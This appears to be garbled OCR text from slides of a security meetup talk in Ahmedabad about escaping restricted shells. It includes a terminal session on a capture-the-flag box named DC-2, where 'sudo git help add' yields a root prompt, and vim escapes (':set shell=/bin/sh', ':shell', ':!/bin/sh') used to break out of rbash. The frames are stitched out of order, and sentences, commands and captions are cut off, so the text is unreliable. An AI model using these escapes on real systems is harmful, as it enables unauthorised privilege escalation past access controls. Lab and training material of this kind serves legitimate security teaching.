 reset      Reset current HEAD to the specified state
rm         Remove files from the working tree and from the index
show       Show various types of objects
status     Show the working tree status
tag        Create, list, delete or verify a tag object signed with GPG
'git help -a' and 'git help -g' lists available subcommands and some
concept guides. See 'git help <command>' or 'git help <concept>'
to read about a specific subcommand or concept.
jerry@DC-2:/usr/bin$ vi git help
2 files to edit
[No write since last change]
Press ENTER or type command to continue
[No write since last change]
Press ENTER or type command to continue
jerry
Press ENTER or type command to continue
jerry@DC-2:/usr/bin$ sudo git help add
root@DC-2:/usr/bin# ssh 192.168.43.198@tom
ssh: Could not resolve hostname tom: Name or service not known
root@DC-2:/usr/bin# ssh tom@
We can use the same technique to execute any other command or even another
:set shell=/bin/sh
:shell
Or
:!/bin/sh
As you can see below we've managed to execute /bin/sh shell inside vim, now
shell.
Terminal - user@k
user@kali:~$ cd /etc
rbash: cd: restricted
user@kali:~$ vim
$ cd /etc
$ pwd
Type here to search
n|u
AHMEDABAD
JUNE MEETUP